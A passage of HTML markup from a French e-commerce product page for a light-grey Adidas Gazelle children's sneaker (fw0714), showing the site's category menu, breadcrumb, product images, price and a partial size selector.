                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvdmVzdGVzLWhvbW1lLTQ4OA==" title="Vestes Homme"  class="lien-menu "  data-type="category" data-id="488">Vestes Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY291cGUtdmVudC1ob21tZS00ODk=" title="Coupe-Vent Homme"  class="lien-menu "  data-type="category" data-id="489">Coupe-Vent Homme</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_15">
                                                        <div class="adtm_column_wrap advtm_column_wrap_15">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_19 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Marques populaires "  class="lien-menu "  data-type="custom" data-id="manufacturer">Marques populaires </span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_19">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="LzQxMC1jaGF1c3N1cmVzP21hcnF1ZXM9YWRpZGFzLW9yaWdpbmFscw==" title="Adidas Originals"  class="lien-menu " >Adidas Originals</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPWFzaWNz" title="Asics"  class="lien-menu " >Asics</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPWNvbnZlcnNl" title="Converse"  class="lien-menu " >Converse</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPWxhY29zdGU=" title="Lacoste"  class="lien-menu " >Lacoste</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPW5ldy1iYWxhbmNl" title="New Balance"  class="lien-menu " >New Balance</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPXB1bWE=" title="Puma"  class="lien-menu " >Puma</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPXJlZWJvaw==" title="Reebok"  class="lien-menu " >Reebok</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPXRpbWJlcmxhbmQ=" title="Timberland"  class="lien-menu " >Timberland</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="LzM5NC1ob21tZT9tYXJxdWVzPXZhbnM=" title="Vans"  class="lien-menu " >Vans</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Toutes les marques"  class="lien-menu "  data-type="custom" data-id="manufacturer">Toutes les marques</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                    </tr>
                                    </table>
                                                                    </div>
                                                    </li>
                                                                            
                                                                                                                                            <li class="li-niveau1 advtm_menu_4 menuHaveNoMobileSubMenu">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy12ZXRlbWVudHMtZW5mYW50LTM5NQ==" title="Enfant"  class="lien-menu  a-niveau1"  data-type="category" data-id="395"><span class="advtm_menu_span advtm_menu_span_4">Enfant</span></span><div class="btn-click"></div>                                                                                </li>
                                                                            
                                                                                                                                                                                                                                        <li class="li-niveau1 advtm_menu_5 sub">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtMzk2" title="Accessoires"  class="lien-menu  a-niveau1"  data-type="category" data-id="396"><span class="advtm_menu_span advtm_menu_span_5">Accessoires</span></span><div class="btn-click"></div>                                                                                        <div class="adtm_sub">
                                                                        <table class="columnWrapTable">
                                        <tr>
                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_17">
                                                        <div class="adtm_column_wrap advtm_column_wrap_17">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_21 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="L2ZyLzM5Ni1hY2Nlc3NvaXJlcz9jYXRlZ29yaWVzPWFjY2Vzc29pcmVzLWJvbm5ldCxhY2Nlc3NvaXJlcy1jYXNxdWV0dGU=" title="Haut - T&ecirc;te"  class="lien-menu " >Haut - T&ecirc;te</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_21">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtYm9ubmV0LTQ0NQ==" title="Bonnet"  class="lien-menu "  data-type="category" data-id="445">Bonnet</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtY2FzcXVldHRlLTQ0Mw==" title="Casquette"  class="lien-menu "  data-type="category" data-id="443">Casquette</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_18">
                                                        <div class="adtm_column_wrap advtm_column_wrap_18">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_24 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtMzk2" title="Pieds"  class="lien-menu "  data-type="category" data-id="396">Pieds</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_24">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtY2hhdXNzZS1waWVkLTQ0Ng==" title="Chausse-pied"  class="lien-menu "  data-type="category" data-id="446">Chausse-pied</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtY2hhdXNzZXR0ZS00NDQ=" title="Chaussette"  class="lien-menu "  data-type="category" data-id="444">Chaussette</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtbGFjZXQtNDQw" title="Lacet"  class="lien-menu "  data-type="category" data-id="440">Lacet</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtc2VtZWxsZS00NDI=" title="Semelle"  class="lien-menu "  data-type="category" data-id="442">Semelle</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_19">
                                                        <div class="adtm_column_wrap advtm_column_wrap_19">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_25 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtcHJvZHVpdC1kLWVudHJldGllbi00NDE=" title="Accessoires"  class="lien-menu "  data-type="category" data-id="441">Accessoires</span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_25">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYWNjZXNzb2lyZXMtcHJvZHVpdC1kLWVudHJldGllbi00NDE=" title="Produits d'entretien"  class="lien-menu "  data-type="category" data-id="441">Produits d'entretien</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvc2FjLWEtZG9zLTUwNQ==" title="Sac &agrave; dos"  class="lien-menu "  data-type="category" data-id="505">Sac &agrave; dos</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                                                                            
                                                                                                    <td class="adtm_column_wrap_td advtm_column_wrap_td_20">
                                                        <div class="adtm_column_wrap advtm_column_wrap_20">
                                                                                                                        <div class="adtm_column_wrap_sizer">&nbsp;</div>
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="adtm_column adtm_column_26 hassubsub">
                                                                                                                                                                                                                                    <span class="column_wrap_title">
                                                                                                                                                                            <span data-href="#" title=""  class="lien-menu adtm_unclickable" ></span><div class="btn-click"></div>                                                                                    											                                    </span>
                                                                                                                                                                                                                                                                                                                    <ul class="adtm_elements adtm_elements_26">
                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="">
                                                                                                                                                                                                    <span data-href="L25vdXZlYXV4LXByb2R1aXRzP3VuaXZlcnM9YWNjZXNzb2lyZXM=" title="Nouveaut&eacute;s"  class="lien-menu " >Nouveaut&eacute;s</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="">
                                                                                                                                                                                                    <span data-href="L3Byb21vdGlvbnM/dW5pdmVycz1hY2Nlc3NvaXJlcw==" title="Offres sp&eacute;ciales"  class="lien-menu " >Offres sp&eacute;ciales</span><div class="btn-click"></div>                                                                                                                                                                                            </li>
                                                                                                                                                                                                                                                            </ul>
                                                                                                                                                                                                                        </div>
                                                                                                                                                                                                                                                                                                                    </div>
                                                    </td>
                                                                                                                                    </tr>
                                    </table>
                                                                    </div>
                                                    </li>
                                                                            
                                                                                                                                            <li class="li-niveau1 advtm_menu_8 menuHaveNoMobileSubMenu">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbWFycXVlcw==" title="Marques"  class="lien-menu  a-niveau1"  data-type="custom" data-id="manufacturer"><span class="advtm_menu_span advtm_menu_span_8">Marques</span></span><div class="btn-click"></div>                                                                                </li>
                                                                            
                                                                                                                                            <li class="li-niveau1 advtm_menu_7 menuHaveNoMobileSubMenu">
                                                            <span data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvbm91dmVhdXgtcHJvZHVpdHM=" title="Nouveaut&eacute;s"  class="lien-menu  a-niveau1"  data-type="custom" data-id="new-products"><span class="advtm_menu_span advtm_menu_span_7">Nouveaut&eacute;s</span></span><div class="btn-click"></div>                                                                                </li>
                                                </ul>
        </div>
    </div>
</div>
    <!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->

            </div>
        </div>

    </div>

        
    </header>
            
        <div class="container">
                <nav id="breadcrumb" data-depth="5" class="col-12 visible--desktop ">
        <ol class="breadcrumb">
                            
                                            <li class="breadcrumb-item">
													<span itemprop="item" data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIv" class="url-obf">
						                                        <span itemprop="name">Accueil</span>
                                    						</span>
					                                    </li>
                
                            
                                            <li class="breadcrumb-item">
													<span itemprop="item" data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy12ZXRlbWVudHMtZW5mYW50LTM5NQ==" class="url-obf">
						                                        <span itemprop="name">Enfant</span>
                                    						</span>
					                                    </li>
                
                            
                                            <li class="breadcrumb-item">
													<span itemprop="item" data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvY2hhdXNzdXJlcy1nYXJjb24tNDIy" class="url-obf">
						                                        <span itemprop="name">Chaussures Garçon (Taille 27 au 35)</span>
                                    						</span>
					                                    </li>
                
                            
                                            <li class="breadcrumb-item">
													<span itemprop="item" data-href="aHR0cHM6Ly93d3cub2Zmc2hvZXMuZnIvZnIvYmFza2V0cy1nYXJjb24tNDMx" class="url-obf">
						                                        <span itemprop="name">Baskets Garçon</span>
                                    						</span>
					                                    </li>
                
                            
                                            <li class="breadcrumb-item active">
                                                <span itemprop="name">Chaussures de sport gazelle pour enfant gris-clair fw0714</span>
                                    </li>
                
                    </ol>
    </nav>
        </div>
    
    
    
        <section id="wrapper" class="container">
            <div class="row">
                

                
                

                
  <div id="content-wrapper" class="col-12">
    
    
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="4060517370818">
        <meta itemprop="sku" content="https://www.offshoes.fr/fr/baskets-garcon/adidas-chaussure-gazelle-gris-clair-fw0714.html#/pointures-28/couleur-gris_clair/matiere_int-textile/matiere_ext-cuir_suede/couleur_generique-gris/matiere-fw0714">
                    <span itemprop="brand" itemscope itemtype="https://schema.org/Brand">
            <meta itemprop="name" content="Adidas"/>
        </span>

        
        <meta itemprop="gtin13" content="4060517370818">
        <div class="row">
            <div class="col-lg-7 prod-left">
                
                    <section class="page-content--product content-image" id="content">
                        
                            
                                <div class="images-container">
    
        <div class="products-imagescover mb-2" data-count="5" >
            <div class="product-img" >
                <img src="https://static2.offshoes.fr/22308-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                     alt="Chaussures de sport gazelle pour enfant gris-clair fw0714"
                     title="Chaussures de sport gazelle pour enfant gris-clair fw0714"
                     width="649"
                     height="576"
                     data-id-img="22308"
                     itemprop="image">
            </div>
            
                <ul class="product-flags">
                </ul>            


        </div>
                                                
    

            
                    <div id="product-images">
                <ul class="product-thumbs js-qv-product-images visible-desktop" data-count="5">
                                                                    <li class="product-thumb">
                            <div class="rc">
                                <img
                                        class="thumb js-thumb lazyload img-fluid"
                                        data-width="335"
                                        data-height="335"
                                        data-id-img="22308"
                                        data-src="https://static2.offshoes.fr/22308-pdt_300/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        data-lazy="https://static2.offshoes.fr/22308-pdt_300/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        data-src-big="https://static2.offshoes.fr/22308-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        src="https://static1.offshoes.fr/22308-pdt_540/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                                                                srcset="https://static1.offshoes.fr/22308-pdt_180/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 125w, https://static2.offshoes.fr/22308-pdt_360/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 360w, https://static1.offshoes.fr/22308-pdt_540/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 768w, https://static2.offshoes.fr/22308-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 992w"
                                                                                sizes="(min-width: 992px) 125px, (max-width: 360px) 360px, 100vw"
                                        alt="Chaussures de sport gazelle pour enfant gris-clair fw0714"
                                        title="Chaussures de sport gazelle pour enfant gris-clair fw0714"
                                >
                            </div>
                        </li>
                                                                                            <li class="product-thumb">
                            <div class="rc">
                                <img
                                        class="thumb js-thumb lazyload img-fluid"
                                        data-width="335"
                                        data-height="335"
                                        data-id-img="22309"
                                        data-src="https://static3.offshoes.fr/22309-pdt_300/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        data-lazy="https://static3.offshoes.fr/22309-pdt_300/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        data-src-big="https://static3.offshoes.fr/22309-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        src="https://static3.offshoes.fr/22309-pdt_540/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                                                                srcset="https://static2.offshoes.fr/22309-pdt_180/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 125w, https://static3.offshoes.fr/22309-pdt_360/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 360w, https://static3.offshoes.fr/22309-pdt_540/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 768w, https://static3.offshoes.fr/22309-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 992w"
                                                                                sizes="(min-width: 992px) 125px, (max-width: 360px) 360px, 100vw"
                                        alt="Chaussures de sport gazelle pour enfant gris-clair fw0714"
                                        title="Chaussures de sport gazelle pour enfant gris-clair fw0714"
                                >
                            </div>
                        </li>
                                                                                            <li class="product-thumb">
                            <div class="rc">
                                <img
                                        class="thumb js-thumb lazyload img-fluid"
                                        data-width="335"
                                        data-height="335"
                                        data-id-img="22310"
                                        data-src="https://static1.offshoes.fr/22310-pdt_300/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        data-lazy="https://static1.offshoes.fr/22310-pdt_300/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        data-src-big="https://static2.offshoes.fr/22310-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        src="https://static1.offshoes.fr/22310-pdt_540/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                                                                srcset="https://static3.offshoes.fr/22310-pdt_180/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 125w, https://static2.offshoes.fr/22310-pdt_360/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 360w, https://static1.offshoes.fr/22310-pdt_540/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 768w, https://static2.offshoes.fr/22310-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 992w"
                                                                                sizes="(min-width: 992px) 125px, (max-width: 360px) 360px, 100vw"
                                        alt="Chaussures de sport gazelle pour enfant gris-clair fw0714"
                                        title="Chaussures de sport gazelle pour enfant gris-clair fw0714"
                                >
                            </div>
                        </li>
                                                                                            <li class="product-thumb">
                            <div class="rc">
                                <img
                                        class="thumb js-thumb lazyload img-fluid"
                                        data-width="335"
                                        data-height="335"
                                        data-id-img="22311"
                                        data-src="https://static1.offshoes.fr/22311-pdt_300/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        data-lazy="https://static1.offshoes.fr/22311-pdt_300/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        data-src-big="https://static2.offshoes.fr/22311-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        src="https://static3.offshoes.fr/22311-pdt_540/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                                                                srcset="https://static2.offshoes.fr/22311-pdt_180/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 125w, https://static3.offshoes.fr/22311-pdt_360/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 360w, https://static3.offshoes.fr/22311-pdt_540/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 768w, https://static2.offshoes.fr/22311-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 992w"
                                                                                sizes="(min-width: 992px) 125px, (max-width: 360px) 360px, 100vw"
                                        alt="Chaussures de sport gazelle pour enfant gris-clair fw0714"
                                        title="Chaussures de sport gazelle pour enfant gris-clair fw0714"
                                >
                            </div>
                        </li>
                                                                                            <li class="product-thumb">
                            <div class="rc">
                                <img
                                        class="thumb js-thumb lazyload img-fluid"
                                        data-width="335"
                                        data-height="335"
                                        data-id-img="22312"
                                        data-src="https://static2.offshoes.fr/22312-pdt_300/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        data-lazy="https://static2.offshoes.fr/22312-pdt_300/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        data-src-big="https://static2.offshoes.fr/22312-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                        src="https://static2.offshoes.fr/22312-pdt_540/adidas-chaussure-gazelle-gris-clair-fw0714.jpg"
                                                                                srcset="https://static2.offshoes.fr/22312-pdt_180/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 125w, https://static3.offshoes.fr/22312-pdt_360/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 360w, https://static2.offshoes.fr/22312-pdt_540/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 768w, https://static2.offshoes.fr/22312-large_default/adidas-chaussure-gazelle-gris-clair-fw0714.jpg 992w"
                                                                                sizes="(min-width: 992px) 125px, (max-width: 360px) 360px, 100vw"
                                        alt="Chaussures de sport gazelle pour enfant gris-clair fw0714"
                                        title="Chaussures de sport gazelle pour enfant gris-clair fw0714"
                                >
                            </div>
                        </li>
                                                            </ul>
            </div>
            
    
</div>
                            
                        
                    </section>
                
            </div>
            <div class="col-lg-5 prod-right">
<div style="display:flex;align-items:center;justify-content:space-between">
                                    <div class="product-manufacturer">
                                                    <a href="https://www.offshoes.fr/fr/marques/14-adidas">
                                <img src="https://static3.offshoes.fr/img/m/14.jpg" class="img manufacturer-logo"
                                     alt="Adidas"/>
                            </a>
                                            </div>
               
                    
<div class="skeepers_product__stars"
data-product-id="4821">
</div>
                
</div>
                                
                    
                        <h1 itemprop="name" class="h1">Chaussures de sport gazelle pour enfant gris-clair fw0714</h1>
                    


                
              
                
                        <div class="product-prices" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceValidUntil" content="2029-12-31"/>
        
            <div class="product__product-price product-price ">
                
                    
                
                <div class="current-price">
                    <span class="current-price-display price" itemprop="price" content="60">60,00 €</span>
                    <meta itemprop="url" content="https://www.offshoes.fr/fr/baskets-garcon/adidas-chaussure-gazelle-gris-clair-fw0714.html#/pointures-28/couleur-gris_clair/matiere_int-textile/matiere_ext-cuir_suede/couleur_generique-gris/matiere-fw0714">
                    <meta itemprop="priceCurrency" content="EUR">
                </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label">
            
            
                                                </div>
    </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-4821"></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://www.offshoes.fr/fr/panier" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="bb3f874b7e52306649b30708396c7144">
                                <input type="hidden" name="id_product" value="4821"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    <div class="product-variants">
    
                                                    <div class="clearfix product-variants-item ">
                                    <span class="control-label">
                                                                                                	  </span>
                                                    <select data-placeholder="taille"
                            data-unavailable="Cr&eacute;er une alerte"
                            class="form-control form-control-select"
                            id="group_5"
                            data-product-attribute="5"
                            name="group[5]"
                            >
                                                                                                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <option value="172"
                                        title="28" selected="selected">28
                                    - Etre alert&eacute;
                                </option>
                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <option value="173"
                                        title="29">29
                                    - Etre alert&eacute;
                                </option>
                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       